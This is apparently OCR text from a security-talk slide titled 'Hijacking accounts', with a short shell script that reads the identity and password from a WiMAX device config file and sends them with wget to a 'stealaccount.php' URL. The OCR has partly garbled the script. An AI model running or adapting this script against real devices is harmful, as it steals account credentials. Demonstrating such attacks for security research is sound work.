 Hijacking accounts
#!/bin/sh
USERNAME=`grep ^identity
/system/wimax/sdk.conf`
PASSWORD=`grep ^password
/system/wimax/sdk.conf`
wget -s -q
"http://server/stealaccount.php?
ASSWORD)"
Random Data
(Utrecht)